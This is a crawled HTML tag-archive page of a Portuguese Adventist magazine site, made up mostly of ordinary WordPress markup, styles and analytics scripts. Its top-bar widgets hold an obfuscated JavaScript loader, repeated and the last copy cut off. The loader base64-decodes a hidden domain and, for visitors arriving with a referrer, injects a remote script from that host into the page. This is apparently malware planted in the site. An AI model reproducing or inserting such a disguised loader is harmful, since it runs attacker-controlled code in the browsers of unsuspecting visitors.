

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/tag/apocalipse/
body_size: 22630
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de apocalipse - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/tag/apocalipse/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de apocalipse - Revista Adventista" />
	<meta property="og:url" content="https://www.revistaadventista.pt/tag/apocalipse/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.revistaadventista.pt/tag/apocalipse/","url":"https://www.revistaadventista.pt/tag/apocalipse/","name":"Arquivo de apocalipse - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"primaryImageOfPage":{"@id":"https://www.revistaadventista.pt/tag/apocalipse/#primaryimage"},"image":{"@id":"https://www.revistaadventista.pt/tag/apocalipse/#primaryimage"},"thumbnailUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial.jpg","breadcrumb":{"@id":"https://www.revistaadventista.pt/tag/apocalipse/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/tag/apocalipse/#primaryimage","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial.jpg","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial.jpg","width":1615,"height":2126},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/tag/apocalipse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"apocalipse"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Revista Adventista &raquo; apocalipse" href="https://www.revistaadventista.pt/tag/apocalipse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-apocalipse tag-28 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
